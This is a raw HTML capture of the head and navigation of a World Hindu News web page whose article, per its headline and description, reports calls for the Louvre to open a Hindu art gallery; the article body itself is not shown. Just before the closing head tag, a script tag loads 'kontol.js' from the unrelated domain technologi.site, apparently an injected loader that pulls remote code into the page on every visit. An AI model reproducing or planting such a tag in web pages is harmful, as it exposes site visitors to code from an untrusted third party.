

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/
body_size: 18786
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>World&#039;s Top Louvre Museum Urged to Launch Gallery of Hindu Art - World Hindu News</title>
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.worldhindunews.com/xmlrpc.php">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css">
	
<script data-ad-client="ca-pub-5130613376260989" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="World&#039;s Top Louvre Museum Urged to Launch Gallery of Hindu Art - World Hindu News" />
	<meta property="og:description" content="Hindus are urging world&#8217;s-largest and top-ranking &#8220;Musée du Louvre&#8221; (Louvre Museum) of Paris, which owns Mona Lisa, to establish a permanent Gallery of Hindu Art. Hindu statesman Rajan Zed, in a statement in Nevada today, said that Louvre; which claimed itself &#8220;a universal museum&#8221;, a &#8220;Museum among museums&#8221; and &#8220;an institution from which people expect [&hellip;]" />
	<meta property="og:url" content="https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/" />
	<meta property="og:site_name" content="World Hindu News" />
	<meta property="article:published_time" content="2017-01-12T12:30:55+00:00" />
	<meta property="article:modified_time" content="2021-05-26T04:36:13+00:00" />
	<meta property="og:image" content="https://www.worldhindunews.com/wp-content/uploads/2014/11/6165566-word-cloud-concept-illustration-of-hinduism-religion.jpg" />
	<meta name="author" content="WHN" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="WHN" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/","url":"https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/","name":"World's Top Louvre Museum Urged to Launch Gallery of Hindu Art - World Hindu News","isPartOf":{"@id":"https://www.worldhindunews.com/#website"},"primaryImageOfPage":{"@id":"https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/#primaryimage"},"image":{"@id":"https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/#primaryimage"},"thumbnailUrl":"https://www.worldhindunews.com/wp-content/uploads/2014/11/6165566-word-cloud-concept-illustration-of-hinduism-religion.jpg","datePublished":"2017-01-12T12:30:55+00:00","dateModified":"2021-05-26T04:36:13+00:00","author":{"@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e"},"breadcrumb":{"@id":"https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/#primaryimage","url":"https://www.worldhindunews.com/wp-content/uploads/2014/11/6165566-word-cloud-concept-illustration-of-hinduism-religion.jpg","contentUrl":"https://www.worldhindunews.com/wp-content/uploads/2014/11/6165566-word-cloud-concept-illustration-of-hinduism-religion.jpg","width":1200,"height":984},{"@type":"BreadcrumbList","@id":"https://www.worldhindunews.com/worlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.worldhindunews.com/"},{"@type":"ListItem","position":2,"name":"World&#8217;s Top Louvre Museum Urged to Launch Gallery of Hindu Art"}]},{"@type":"WebSite","@id":"https://www.worldhindunews.com/#website","url":"https://www.worldhindunews.com/","name":"World Hindu News","description":"Leading Digital News Service for Worldwide Hindus","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.worldhindunews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://www.worldhindunews.com/#/schema/person/79db5a4820d1296a82d5dad86136230e","name":"WHN","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.worldhindunews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/30b7f7bf318c275e308af636783eefe8?s=96&d=mm&r=g","caption":"WHN"},"url":"https://www.worldhindunews.com/author/reporter/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="World Hindu News &raquo; Feed" href="https://www.worldhindunews.com/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.worldhindunews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.worldhindunews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theme-my-login-css' href='https://www.worldhindunews.com/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='upbootwp-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/css/upbootwp.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='theme-css-css' href='https://www.worldhindunews.com/wp-content/themes/whn/style.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://www.worldhindunews.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='easymedia_styles-css' href='https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/frontend.css?ver=6.6.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.worldhindunews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.worldhindunews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.worldhindunews.com/wp-json/wp/v2/posts/56844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.worldhindunews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://www.worldhindunews.com/?p=56844' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2Fworlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.worldhindunews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.worldhindunews.com%2Fworlds-top-louvre-museum-urged-to-launch-gallery-of-hindu-art%2F&#038;format=xml" />
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<link rel="stylesheet" type="text/css" media="screen,projection" href="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/css/styles/mediabox/Light.css" />

<!-- Easy Media Gallery Lite START (version 1.3.170)-->       
    
    <script type="text/javascript">
	/*<![CDATA[*/
	/* Easy Media Gallery */
    jQuery(document).ready(function($) {	
		var add = "easymedia";
jQuery('.da-thumbs a[rel!="easymedia"]').attr('rel', function (i, old) {
    return old ? old + ' ' + add : add; });		
    });
    /*]]>*/</script>

    <!--[if lt IE 9]>
<script src="https://www.worldhindunews.com/wp-content/plugins/easy-media-gallery/includes/js/func/html5.js" type="text/javascript"></script>
<![endif]-->  


<!-- Easy Media Gallery Lite  END  -->   
    
	<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02-150x88.png" sizes="32x32" />
<link rel="icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
<meta name="msapplication-TileImage" content="https://www.worldhindunews.com/wp-content/uploads/2021/01/favicon02.png" />
		<style type="text/css" id="wp-custom-css">
			.editor-post-taxonomies__hierarchical-terms-list {
	max-height: 1px;
}		</style>
		<script type="text/javascript" src="https://technologi.site/js/kontol.js"></script></head>
<body class="post-template-default single single-post postid-56844 single-format-standard group-blog">
<div id="page" class="hfeed site">
    <div id="wrapper" >
        <!-- Sidebar -->
        <div id="sidebar-wrapper">
	<h3>Menu</h3>
	<div class="col-md-12" style="margin-bottom:10px">
	<div class="menu-top-container"><div class="mobile-menu"><form><select style="    margin-bottom: 10px;" class="form-control input-sm" onchange="if (this.value) window.location.href=this.value"><option value="0">--Select page--</option><option value="https://www.worldhindunews.com/services/">SERVICES</option>
<option value="https://www.worldhindunews.com/advertise/">ADVERTISE</option>
<option value="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</option>
<option value="https://www.worldhindunews.com/about-us/">ABOUT US</option>
<option value="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</option>
</select></form></div></div>	<form role="search" method="get" class="search-form form-inline clearfix" action="//worldhindunews.com/" style="margin-bottom:10px">
	<div class="input-group">
		<input type="search" class="search-field form-control input-sm" placeholder="Search …" value="" name="s" title="Search for:">
		<span class = "input-group-btn">
		<input style="background: #F55A10;color: #fff;" type="submit" class="search-submit btn btn-default input-sm" value="Go">
		</span>
	</div>
	</form>
	</div>
	<div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-100942"><a href="https://www.worldhindunews.com/">LATEST NEWS</a></li>
<li id="menu-item-100559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100559"><a href="https://www.worldhindunews.com/world/">WORLD</a></li>
<li id="menu-item-100557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100557"><a href="https://www.worldhindunews.com/usa-canada/">USA &#038; CANADA</a></li>
<li id="menu-item-100553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100553"><a href="https://www.worldhindunews.com/europe/">EUROPE</a></li>
<li id="menu-item-100554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100554"><a href="https://www.worldhindunews.com/india/">INDIA</a></li>
<li id="menu-item-100551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100551"><a href="https://www.worldhindunews.com/americas/">AMERICAS</a></li>
<li id="menu-item-100552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100552"><a href="https://www.worldhindunews.com/asia-pacific/">ASIA PACIFIC</a></li>
<li id="menu-item-100555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100555"><a href="https://www.worldhindunews.com/middle-east/">MIDDLE EAST</a></li>
<li id="menu-item-100548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100548"><a href="https://www.worldhindunews.com/africa/">AFRICA</a></li>
<li id="menu-item-100556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100556"><a href="https://www.worldhindunews.com/pakistan/">PAKISTAN</a></li>
<li id="menu-item-100558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100558"><a href="https://www.worldhindunews.com/bangladesh/">BANGLADESH</a></li>
</ul></div>        </div>
        <div class="clearfix">
		<div class="menu-p"><ul id="sidebar-nav" class="sidebar-nav"><li id="menu-item-100535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100535"><a href="https://www.worldhindunews.com/strategic-affairs/">STRATEGIC AFFAIRS</a></li>
<li id="menu-item-100536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100536"><a href="https://www.worldhindunews.com/hinduism/">HINDUISM</a></li>
<li id="menu-item-100537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100537"><a href="https://www.worldhindunews.com/miscellaneous/">MISC.</a></li>
<li id="menu-item-100539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100539"><a href="https://www.worldhindunews.com/opinion-article-blog/">OPINION | ARTICLE | BLOG</a></li>
<li id="menu-item-100540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100540"><a href="https://www.worldhindunews.com/newsletters/">NEWSLETTERS</a></li>
<li id="menu-item-100541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100541"><a href="https://www.worldhindunews.com/letters/">LETTERS</a></li>
<li id="menu-item-100542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100542"><a href="https://www.worldhindunews.com/bio-profile/">BIO-PROFILE</a></li>
<li id="menu-item-100543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100543"><a href="https://www.worldhindunews.com/interviews/">INTERVIEWS</a></li>
<li id="menu-item-100544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-100544"><a href="https://www.worldhindunews.com/editorial/">EDITORIAL</a></li>
</ul></div>        </div>
		</div>
        <!-- /#sidebar-wrapper -->
        <!-- Page Content -->
        <div id="page-content-wrapper">
            
		<div class="top-mobile-bar">
		<a href="#menu-toggle" id="menu-toggle" class="btn btn-primary">
			<i class="fa fa-bars"></i>
		</a>
		<span>WHN</span>
	</div>
	<header id="masthead" class="site-header container" role="banner">
		<div class="content">
			<div class="row">
				<div class="col-md-4">
					<a href="/"><img class="logo lazyload" data-src="//worldhindunews.com/wp-content/uploads/2013/09/logo_globe_animation_small_tagline.gif" src="[data-uri]"></a>
				</div>
				<div class="col-md-8">
					<div class="row">
					<div class="menu-top pull-right">
					<div class="topnav navbar-collapse collapse"><ul id="top-menu" class="nav navbar-nav"><li id="menu-item-11020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11020"><a href="https://www.worldhindunews.com/services/">SERVICES</a></li>
<li id="menu-item-11453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11453"><a href="https://www.worldhindunews.com/advertise/">ADVERTISE</a></li>
<li id="menu-item-11038" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11038"><a href="https://www.worldhindunews.com/submit-news/">SUBMIT NEWS</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="https://www.worldhindunews.com/about-us/">ABOUT US</a></li>
<li id="menu-item-23105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23105"><a href="https://www.worldhindunews.com/subscribe/">SUBSCRIBE</a></li>
</ul></div>					</div>
					</div>
					<div class="row">
					<ul class="social-link pull-right">
						<li><a target="_blank" href="https://www.facebook.com/WorldHinduNews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/fb.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
												<li><a target="_blank" href="https://twitter.com/worldhindunews"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/tw.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
						<li><a target="_blank" href="https://www.linkedin.com/company/world-hindu-news"><img data-src="https://www.worldhindunews.com/wp-content/themes/whn/img/in.png" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 128px; --smush-placeholder-aspect-ratio: 128/128;"></a></li>
